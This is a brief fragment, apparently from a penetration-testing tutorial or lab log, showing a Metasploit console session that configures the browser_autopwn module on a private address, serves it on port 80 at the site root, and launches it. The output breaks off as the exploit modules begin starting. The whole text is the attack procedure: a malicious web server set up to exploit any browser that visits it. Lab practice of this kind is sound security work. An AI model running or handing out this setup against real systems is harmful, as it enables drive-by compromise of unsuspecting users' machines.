 msf auxiliary(browser_autopwn) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
[*] Starting exploit modules on host 192.168.10.107...
[*] ---